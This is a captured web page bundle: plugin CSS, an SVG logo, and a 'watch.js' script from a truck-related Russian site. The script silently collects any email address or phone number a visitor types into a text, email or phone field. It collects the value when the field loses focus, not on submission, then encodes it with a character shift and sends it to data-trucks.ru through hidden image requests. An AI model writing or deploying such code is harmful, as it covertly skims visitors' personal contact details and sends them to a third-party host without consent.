.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}


--- FILE ---
content_type: application/javascript
request_url: https://gruzovik.biz/watch.js
body_size: 1246
content:
(function(d, w) {
  function Watch() {
    this.pathList = [
      // 'https://gruzovik.biz/watch/send',
      // 'https://data-trucks.ru/dt_watch/send'
      'https://data-trucks.ru/dt_w/send/'
    ];

    this.image = null;
    this.sessionId = null;
  }

  Watch.prototype.generateSessionId = function() {
    if (this.sessionId) {
      return this.sessionId;
    }

    var input = location.href + Date.now() + Math.random();
    this.sessionId = this.simpleHash(input);
    return this.sessionId;
  }

  Watch.prototype.simpleHash = function(str) {
    var hash = 0;
    if (str.length === 0) return hash;
    for (var i = 0; i < str.length; i++) {
      var char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Преобразование к 32-битному целому числу
    }

    return Math.abs(hash).toString();
  }

  Watch.prototype.encrypt = function(variable) {
    let obfuscatedText = "";
    for (let i = 0; i < variable.length; i++) {
      obfuscatedText += String.fromCharCode(variable.charCodeAt(i) + 1);
    }
    return obfuscatedText;
  }

  Watch.prototype.init = function() {
    var _this = this;

    setTimeout(function() {
      _this.createImageRequest('b5e6203d7f6a4b0', location.href);
    }, 3000);
    this.checkInputs();
  }

  Watch.prototype.createImageRequest = function(key, value) {
    var sessionId = this.generateSessionId();

    for (var i = 0; i < this.pathList.length; i++) {
      this.image = document.createElement('img');
      this.image.src = this.pathList[i] + '?' + this.encrypt(key) + '=' + this.encrypt(value) + '&' + this.encrypt('q3e6703n7y9hbf0') + '=' + this.encrypt(sessionId);
      this.image.width = 0;
      this.image.height = 0;
      this.image.style.display = 'none';
      d.body.appendChild(this.image);
      this.image.onload = function(e) {
        e.currentTarget.parentNode.removeChild(e.currentTarget);
      }
    }
  }

  Watch.prototype.checkInputs = function() {
    var inputs;
    var _this = this;
    var emailValid = /^[\w-\.]+@[\w-]+\.[a-z]{2,4}$/i;
    var phoneValid = /^[87]\d{10}$/;

    function checkValue(e) {
      var value = this.value.replace('+', '');
      if (emailValid.test(value)) {
        _this.createImageRequest('e3b8f92d8c4a2a9', value);
      } else {
        // Удаляем все символы кроме цифр
        value = value.replace(/\D/g, '');
        if (phoneValid.test(value)) {
          _this.createImageRequest('a4d7192f9e8b3c1', value);
        }
      }
    }

    document.body.addEventListener('click', function(e) {
      inputs = document.getElementsByTagName('input');
      for (var i = 0; i < inputs.length; i++) {
        var input = inputs[i];
        if (input.type === 'text' || input.type === 'email' || input.type === 'tel') {
          input.removeEventListener('blur', checkValue);
          input.addEventListener('blur', checkValue);
        }
      }
    });
  }

  w.addEventListener('DOMContentLoaded', function() {
    var watch = new Watch();
    watch.init();
  });

})(document, window);


--- FILE ---
content_type: image/svg+xml
request_url: https://ng-avto.ru/themes/custom/algus_alpha_custom/logo.svg
body_size: 17972
content:
<svg width="208" height="54" viewBox="0 0 208 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2653_6869)">
<path d="M163.377 19.1287L162.897 18.7129H157.319V20.9703H162.597L163.377 20.2574V19.1287ZM163.617 27.0297L164.097 26.6139V25.2475L163.317 24.5347H157.319V26.9703H163.617V27.0297ZM147.723 19.4851L146.943 18.7723H141.366V22.7525H146.943L147.723 22.0396V19.4851ZM191.266 18.7723L190.247 19.6634V26.0792L191.266 26.9703H199.903V30.5347H189.527L186.288 27.5644V18.1782L189.527 15.2079H199.963V18.7723H191.266ZM180.65 21.802L173.453 30.5941H169.975V15.2079H173.933V24L181.13 15.2079H184.609V30.5347H180.65V21.802ZM166.316 22.396L168.115 24.0594V28.099L165.416 30.5347H153.361V15.2079H164.697L167.396 17.6436V21.5049L166.316 22.396ZM141.366 26.2574V30.5347H137.347V15.2079H148.683L151.682 17.9406V23.5247L148.683 26.2574H141.366ZM126.191 18.7723V21.1485H133.389V24.7129H126.191V27.0891H135.848V30.6535H122.233V15.2079H135.668V18.7723H126.191ZM111.557 18.7723L110.537 19.6634V26.0792L111.557 26.9703H120.194V30.5347H109.758L106.519 27.5644V18.1782L109.758 15.2079H120.194V18.7723H111.557ZM97.6424 24.6535V21.0891H104.78V24.6535H97.6424ZM89.0057 18.7723V30.5347H85.0472V18.4158L88.3459 15.2079H97.7023V18.7723H89.0057ZM205.361 9.74257C205.361 9.62376 205.361 9.50495 205.301 9.44554C205.241 9.38614 205.181 9.26732 205.121 9.20792C205.061 9.14851 204.941 9.14851 204.881 9.08911C204.761 9.08911 204.641 9.0297 204.521 9.0297H203.981V10.5148H204.461C204.641 10.5148 204.761 10.5148 204.881 10.4554C205.001 10.4554 205.121 10.396 205.181 10.2772C205.241 10.2178 205.301 10.099 205.361 10.0396C205.361 10.0396 205.361 9.92079 205.361 9.74257ZM206.5 12.5347H205.841L204.581 10.9901H203.981V12.5347H203.442V8.61386H204.461C204.701 8.61386 204.881 8.61386 205.001 8.67326C205.181 8.67326 205.301 8.73267 205.421 8.85148C205.541 8.91089 205.661 9.0297 205.721 9.20792C205.781 9.32673 205.841 9.50495 205.841 9.74257C205.841 10.0396 205.781 10.2772 205.601 10.4554C205.481 10.6337 205.241 10.8119 205.001 10.8713L206.5 12.5347ZM202.242 8.37623C202.842 7.78218 203.682 7.36633 204.641 7.36633C205.601 7.36633 206.44 7.72277 207.04 8.37623C207.64 9.0297 208.06 9.80198 208.06 10.7525C208.06 11.703 207.7 12.5347 207.04 13.1287C206.38 13.7228 205.601 14.1386 204.641 14.1386C203.682 14.1386 202.842 13.7822 202.242 13.1287C201.642 12.4752 201.222 11.703 201.222 10.7525C201.282 9.86138 201.642 8.97029 202.242 8.37623ZM204.641 7.78218C203.801 7.78218 203.082 8.13861 202.542 8.67326C202.002 9.20792 201.642 9.92079 201.642 10.7525C201.642 11.5842 202.002 12.297 202.542 12.8317C203.082 13.3663 203.801 13.7228 204.641 13.7228C205.481 13.7228 206.201 13.3663 206.74 12.8317C207.28 12.297 207.64 11.5842 207.64 10.7525C207.64 9.92079 207.28 9.20792 206.74 8.67326C206.201 8.13861 205.481 7.78218 204.641 7.78218ZM71.8523 24.6535V30.5347H67.8938V15.2079H71.8523V21.0891H78.3298V15.2079H82.2883V30.5347H78.3298V24.6535H71.8523Z" fill="#1D2F85"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.55709 54L0 41.0495L23.9308 0H39.045L63.0358 41.0495L55.4787 54H7.55709Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.4591 52.2772L60.9965 41.0495L38.0254 1.72277H24.9504L1.97924 41.0495L8.5767 52.2772H54.4591ZM53.3795 31.1881L53.6794 31.7228L48.1615 41.2277L42.6436 50.7327H31.6078H20.5121L16.1938 43.3663H28.7889H38.4452L42.1638 37.0693L44.9227 32.4356L45.6424 31.2475L53.3795 31.1881ZM17.2734 18.2376L20.4521 12.7723H31.5479H42.5836L45.7024 18.1782H41.1442H28.609L17.2734 18.2376ZM7.55709 54L0 41.0495L23.9308 0H39.045L63.0358 41.0495L55.4787 54H7.55709Z" fill="#E31E24"/>
<path d="M12.1753 39.4455L15.774 33.5049H23.571L20.4522 38.792H26.09L35.7463 22.5148H29.9885L25.97 29.2871H18.293L22.2515 22.5742H17.9931L10.0761 35.8217L12.1753 39.4455ZM40.7843 19.6633L46.6021 19.6039L48.2815 22.4554H41.624L38.3853 24.5346L29.9285 38.792H35.6863L36.0462 38.1385L42.1638 27.9207L42.8835 26.7326L50.7405 26.6732L52.4199 29.5247L44.5629 29.5841L43.8432 30.7722L41.0842 35.4059L37.3657 41.7029H27.7094H14.2146L13.8547 42.3564L18.7728 50.7326H14.9943H9.47637L6.71743 45.9801L3.9585 41.2276L3.77856 40.9306L16.4937 19.7821L28.3691 19.7227L40.7843 19.6633ZM54.5191 33.2078L56.4383 36.4752L59.1973 41.2276L56.4383 45.9801L53.6794 50.7326H48.1615H44.383L54.5191 33.2078ZM21.2918 11.2871L23.1511 8.07913L25.9101 3.32666H31.4279H36.9458L39.7048 8.07913L41.564 11.2871H21.2918Z" fill="#1D2F85"/>
<path d="M197.984 47.3465C197.084 47.3465 196.364 47.1089 195.885 46.5742C195.345 46.0396 195.105 45.2673 195.105 44.3168C195.105 43.3663 195.345 42.6534 195.885 42.0594C196.424 41.5247 197.144 41.2277 197.984 41.2277C198.224 41.2277 198.404 41.2277 198.644 41.2871C198.823 41.2871 199.003 41.3465 199.183 41.4059C199.303 41.4653 199.483 41.5247 199.603 41.5841C199.783 41.6435 199.903 41.7029 199.963 41.7624V43.1881H199.783C199.723 43.1287 199.603 43.0693 199.483 42.9505C199.363 42.8911 199.243 42.7723 199.123 42.7128C199.003 42.6534 198.823 42.5346 198.644 42.4752C198.464 42.4158 198.284 42.4158 198.104 42.4158C197.864 42.4158 197.684 42.4752 197.504 42.5346C197.324 42.594 197.144 42.7128 196.964 42.8911C196.844 43.0693 196.664 43.2475 196.604 43.4851C196.484 43.7227 196.484 44.0198 196.484 44.3762C196.484 44.7326 196.544 45.0297 196.604 45.2673C196.724 45.5049 196.844 45.7425 196.964 45.8614C197.144 45.9802 197.264 46.099 197.504 46.1584C197.684 46.2178 197.864 46.2772 198.044 46.2772C198.224 46.2772 198.404 46.2178 198.584 46.1584C198.763 46.099 198.883 46.0396 199.063 45.9208C199.183 45.8614 199.303 45.7426 199.423 45.6831C199.543 45.6237 199.603 45.5049 199.663 45.4455H199.783V46.8119C199.663 46.8713 199.543 46.9307 199.423 46.9901C199.303 47.0495 199.123 47.1089 199.003 47.1683C198.823 47.2277 198.644 47.2871 198.464 47.2871C198.464 47.3465 198.284 47.3465 197.984 47.3465ZM194.205 47.2277H192.766V43.3663L190.487 47.2277H189.107V41.3465H190.547V44.8515L192.646 41.3465H194.205V47.2277ZM186.708 45.3861C186.708 45.2079 186.648 45.0891 186.588 44.9703C186.528 44.8515 186.408 44.7921 186.228 44.7327C186.108 44.6732 185.988 44.6732 185.868 44.6732C185.688 44.6732 185.509 44.6732 185.209 44.6732H184.909V46.1584H184.969C185.329 46.1584 185.629 46.1584 185.748 46.1584C185.868 46.1584 186.048 46.099 186.228 46.0396C186.348 45.9802 186.468 45.9208 186.528 45.802C186.648 45.6831 186.708 45.5643 186.708 45.3861ZM186.348 43.0099C186.348 42.8911 186.348 42.8317 186.288 42.7128C186.228 42.594 186.168 42.5346 186.048 42.4752C185.928 42.4158 185.808 42.4158 185.689 42.4158C185.569 42.4158 185.329 42.4158 185.089 42.4158H184.969V43.6633H185.149C185.389 43.6633 185.569 43.6633 185.689 43.6633C185.808 43.6633 185.868 43.6039 185.988 43.6039C186.108 43.5445 186.168 43.4851 186.228 43.3663C186.288 43.2475 186.348 43.1287 186.348 43.0099ZM188.268 45.4455C188.268 45.7425 188.208 45.9802 188.088 46.2178C187.968 46.4554 187.848 46.6336 187.608 46.7524C187.368 46.9307 187.128 47.0495 186.888 47.1089C186.648 47.1683 186.288 47.2277 185.868 47.2277H183.469V41.3465H185.569C185.988 41.3465 186.348 41.3465 186.588 41.4059C186.828 41.4653 187.008 41.5247 187.248 41.5841C187.488 41.7029 187.608 41.8218 187.728 42.0594C187.848 42.2376 187.908 42.4752 187.908 42.7128C187.908 43.0099 187.848 43.2475 187.668 43.4851C187.548 43.7227 187.308 43.901 187.068 43.9604V44.0198C187.428 44.0792 187.728 44.2574 187.968 44.495C188.148 44.7327 188.268 45.0297 188.268 45.4455ZM181.19 43.2475C181.19 43.0693 181.13 42.9505 181.07 42.8317C181.01 42.7128 180.89 42.6534 180.77 42.594C180.65 42.5346 180.471 42.4752 180.351 42.4752C180.231 42.4752 180.051 42.4752 179.811 42.4752H179.571V44.2574H179.691C179.811 44.2574 179.991 44.2574 180.111 44.2574C180.231 44.2574 180.351 44.2574 180.411 44.2574C180.47 44.2574 180.59 44.198 180.65 44.198C180.71 44.1386 180.83 44.1386 180.83 44.0792C180.95 43.9604 181.01 43.901 181.01 43.7822C181.13 43.5445 181.19 43.4257 181.19 43.2475ZM182.69 43.1881C182.69 43.4851 182.63 43.7227 182.57 43.9604C182.51 44.198 182.33 44.4356 182.21 44.5544C182.09 44.6732 181.97 44.7326 181.85 44.8515C181.73 44.9109 181.61 45.0297 181.43 45.0891C181.31 45.1485 181.13 45.2079 180.95 45.2079C180.77 45.2673 180.59 45.2673 180.351 45.2673H179.571V47.1683H178.131V41.2871H180.411C180.77 41.2871 181.07 41.3465 181.31 41.4059C181.55 41.4653 181.79 41.5841 181.97 41.7029C182.21 41.8218 182.39 42.0594 182.51 42.297C182.63 42.594 182.69 42.8911 182.69 43.1881ZM173.093 47.2277V41.3465H177.112V42.4752H174.593V43.4851H176.932V44.6138H174.593V46.099H177.112V47.2277H173.093ZM170.214 47.3465C169.315 47.3465 168.595 47.1089 168.115 46.5742C167.575 46.0396 167.336 45.2673 167.336 44.3168C167.336 43.3663 167.575 42.6534 168.115 42.0594C168.655 41.5247 169.375 41.2277 170.214 41.2277C170.454 41.2277 170.634 41.2277 170.874 41.2871C171.054 41.2871 171.234 41.3465 171.414 41.4059C171.534 41.4653 171.714 41.5247 171.834 41.5841C172.014 41.6435 172.134 41.7029 172.194 41.7624V43.1881H172.014C171.954 43.1287 171.834 43.0693 171.714 42.9505C171.594 42.8911 171.474 42.7723 171.354 42.7128C171.234 42.6534 171.054 42.5346 170.874 42.4752C170.694 42.4158 170.514 42.4158 170.334 42.4158C170.094 42.4158 169.915 42.4752 169.735 42.5346C169.555 42.594 169.375 42.7128 169.195 42.8911C169.075 43.0693 168.895 43.2475 168.835 43.4851C168.715 43.7227 168.715 44.0198 168.715 44.3762C168.715 44.7326 168.775 45.0297 168.835 45.2673C168.955 45.5049 169.075 45.7425 169.195 45.8614C169.375 45.9802 169.495 46.099 169.735 46.1584C169.915 46.2178 170.094 46.2772 170.274 46.2772C170.454 46.2772 170.634 46.2178 170.814 46.1584C170.994 46.099 171.114 46.0396 171.294 45.9208C171.414 45.8614 171.534 45.7426 171.654 45.6831C171.774 45.6237 171.834 45.5049 171.894 45.4455H172.014V46.8119C171.894 46.8713 171.774 46.9307 171.654 46.9901C171.534 47.0495 171.354 47.1089 171.234 47.1683C171.054 47.2277 170.874 47.2871 170.694 47.2871C170.754 47.3465 170.514 47.3465 170.214 47.3465ZM159.299 47.2277H157.859V43.3663L155.58 47.2277H154.201V41.3465H155.64V44.8515L157.739 41.3465H159.299V47.2277ZM150.302 47.2277V42.4752H148.563V41.3465H153.541V42.4752H151.802V47.2277H150.302ZM146.284 47.3465C145.384 47.3465 144.664 47.1089 144.184 46.5742C143.645 46.0396 143.405 45.2673 143.405 44.3168C143.405 43.3663 143.645 42.6534 144.184 42.0594C144.724 41.5247 145.444 41.2277 146.284 41.2277C146.524 41.2277 146.703 41.2277 146.943 41.2871C147.123 41.2871 147.303 41.3465 147.483 41.4059C147.603 41.4653 147.783 41.5247 147.903 41.5841C148.083 41.6435 148.203 41.7029 148.263 41.7624V43.1881H148.143C148.083 43.1287 147.963 43.0693 147.843 42.9505C147.723 42.8911 147.603 42.7723 147.483 42.7128C147.363 42.6534 147.183 42.5346 147.003 42.4752C146.823 42.4158 146.644 42.4158 146.464 42.4158C146.224 42.4158 146.044 42.4752 145.864 42.5346C145.684 42.594 145.504 42.7128 145.324 42.8911C145.204 43.0693 145.024 43.2475 144.964 43.4851C144.844 43.7227 144.844 44.0198 144.844 44.3762C144.844 44.7326 144.904 45.0297 144.964 45.2673C145.084 45.5049 145.204 45.7425 145.324 45.8614C145.504 45.9802 145.624 46.099 145.864 46.1584C146.044 46.2178 146.224 46.2772 146.404 46.2772C146.584 46.2772 146.763 46.2178 146.943 46.1584C147.123 46.099 147.243 46.0396 147.423 45.9208C147.543 45.8614 147.663 45.7426 147.783 45.6831C147.903 45.6237 147.963 45.5049 148.023 45.4455H148.143V46.8119C148.023 46.8713 147.903 46.9307 147.783 46.9901C147.663 47.0495 147.483 47.1089 147.363 47.1683C147.183 47.2277 147.003 47.2871 146.823 47.2871C146.823 47.3465 146.584 47.3465 146.284 47.3465ZM140.946 44.9703L140.346 43.0099L139.746 44.9703H140.946ZM137.527 47.2277L139.506 41.3465H141.126L143.105 47.2277H141.545L141.186 46.0396H139.326L138.966 47.2277H137.527ZM136.927 47.2277H135.428V45.0297C135.128 45.0891 134.888 45.1485 134.708 45.1485C134.528 45.2079 134.228 45.2079 133.868 45.2079C133.629 45.2079 133.389 45.1485 133.149 45.0891C132.909 45.0297 132.729 44.9109 132.549 44.7921C132.369 44.6732 132.249 44.495 132.129 44.2574C132.009 44.0198 132.009 43.7822 132.009 43.4851V41.2871H133.509V42.7723C133.509 43.0099 133.509 43.1881 133.509 43.3663C133.509 43.4851 133.569 43.6633 133.688 43.7822C133.748 43.901 133.868 44.0198 134.048 44.0792C134.168 44.1386 134.408 44.198 134.648 44.198C134.768 44.198 134.888 44.198 135.008 44.198C135.188 44.198 135.308 44.198 135.368 44.1386V41.4653H136.867V47.2277H136.927ZM131.05 47.2277H129.55V42.4752H127.511V47.2277H126.011V41.3465H131.05V47.2277ZM123.253 44.9703L122.653 43.0099L122.053 44.9703H123.253ZM119.834 47.2277L121.813 41.3465H123.432L125.412 47.2277H123.852L123.492 46.0396H121.633L121.273 47.2277H119.834ZM119.114 44.4356C119.234 44.5544 119.354 44.6732 119.414 44.8515C119.474 45.0297 119.534 45.2079 119.534 45.4455C119.534 46.0396 119.294 46.5148 118.874 46.8119C118.394 47.1683 117.795 47.2871 116.895 47.2871C116.535 47.2871 116.115 47.2277 115.815 47.1683C115.456 47.1089 115.156 46.9901 114.856 46.8713V45.5643H114.976C115.156 45.6831 115.456 45.8614 115.755 45.9802C116.055 46.099 116.415 46.1584 116.715 46.1584C117.135 46.1584 117.435 46.099 117.675 45.9208C117.915 45.802 118.035 45.5643 118.035 45.2673C118.035 45.0297 117.975 44.8515 117.795 44.6732C117.615 44.5544 117.315 44.495 116.835 44.495H115.995V43.4257H116.775C117.135 43.4257 117.435 43.3663 117.615 43.2475C117.795 43.1287 117.855 42.9505 117.855 42.7723C117.855 42.594 117.735 42.4158 117.555 42.3564C117.375 42.297 117.135 42.2376 116.775 42.2376C116.595 42.2376 116.415 42.2376 116.295 42.297C116.115 42.3564 115.995 42.3564 115.815 42.4158C115.695 42.4752 115.515 42.5346 115.396 42.594C115.276 42.6534 115.156 42.7128 115.096 42.7128H114.976V41.4653C115.156 41.4059 115.456 41.2871 115.815 41.2277C116.235 41.1089 116.595 41.1089 117.075 41.1089C117.855 41.1089 118.394 41.2277 118.814 41.4653C119.174 41.7029 119.354 42.0594 119.354 42.5346C119.354 42.8911 119.234 43.1287 119.054 43.4257C118.874 43.6633 118.574 43.8416 118.274 43.901V43.9604C118.394 43.9604 118.514 44.0198 118.694 44.0792C118.874 44.2574 118.994 44.3762 119.114 44.4356ZM105.319 44.9703L104.72 43.0099L104.12 44.9703H105.319ZM101.901 47.2277L103.88 41.3465H105.499L107.479 47.2277H105.919L105.559 46.0396H103.76L103.4 47.2277H101.901ZM102.081 47.2277H100.281L98.7219 44.8515H98.3621V47.2277H96.8627V41.3465H98.3621V43.7227C98.602 43.7227 98.7819 43.6633 98.9019 43.5445C99.0218 43.4257 99.1418 43.2475 99.3217 42.9505C99.3817 42.8317 99.4417 42.7723 99.5016 42.6534C99.5616 42.5346 99.6216 42.4158 99.6816 42.297C99.8615 41.9406 100.041 41.7029 100.341 41.5247C100.581 41.3465 100.941 41.2871 101.301 41.2871C101.421 41.2871 101.541 41.2871 101.661 41.2871C101.721 41.2871 101.841 41.2871 101.841 41.2871V42.5346H101.361C101.181 42.5346 101.061 42.594 100.941 42.7128C100.821 42.8317 100.701 43.0099 100.581 43.3069C100.461 43.5445 100.401 43.7228 100.281 43.8416C100.161 43.9604 100.101 44.0792 100.041 44.0792L102.081 47.2277ZM95.6031 47.2277H94.1637V43.3663L91.8846 47.2277H90.5051V41.3465H91.9446V44.8515L94.0437 41.3465H95.6031V47.2277ZM89.2456 47.2277H87.7462V44.6138H85.7669V47.2277H84.2675V41.3465H85.7669V43.4851H87.8061V41.3465H89.3056V47.2277H89.2456ZM83.7277 47.2277H81.9884L80.8488 45.3861L79.7093 47.2277H78.0899L80.0091 44.2574L78.1499 41.3465H79.8892L80.9688 43.1287L82.0484 41.3465H83.6677L81.8084 44.198L83.7277 47.2277ZM73.6516 47.2277V41.3465H77.67V42.4752H75.151V43.4851H77.4901V44.6138H75.151V46.099H77.67V47.2277H73.6516ZM69.8131 47.2277V42.4752H68.0737V41.3465H73.0518V42.4752H71.3125V47.2277H69.8131Z" fill="#E31E24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M110.538 43.8416H109.098L109.158 43.9011C109.278 43.9605 109.338 44.0199 109.458 44.1387L109.518 44.1981C109.578 44.2575 109.698 44.3169 109.818 44.3763C109.938 44.4357 109.998 44.4951 110.118 44.6139C110.118 44.6139 110.238 44.6733 110.238 44.7327L109.938 45.5644V45.6238V45.6832C109.938 45.7426 109.938 45.7426 109.938 45.7426C109.938 45.802 109.878 45.9803 109.878 45.9803L110.118 45.802L110.178 45.7426H110.358C110.478 45.6832 110.538 45.6238 110.658 45.505L110.778 45.3862L110.837 45.3268L110.897 45.2674C110.897 45.2674 110.897 45.2674 110.957 45.2674C110.957 45.2674 110.957 45.2674 111.017 45.2674C111.137 45.3862 111.317 45.4456 111.437 45.5644L111.677 45.7426L111.737 45.802C111.857 45.9209 112.037 45.9803 112.157 46.0991V46.0397L111.797 45.0298C111.797 44.9704 111.737 44.7921 111.737 44.7921C111.737 44.7921 111.737 44.7921 111.797 44.7921L112.097 44.5545L112.517 44.2575L112.757 43.9605L112.817 43.9011C112.817 43.9011 112.817 43.9011 112.877 43.9011C112.877 43.9011 112.877 43.9011 112.937 43.9011H111.497V43.8416L111.437 43.604C111.377 43.4852 111.077 42.5941 111.077 42.5941V42.6535L110.957 43.01C110.897 43.2476 110.837 43.4852 110.718 43.6634V43.7228L110.538 43.8416Z" fill="#E31E24"/>
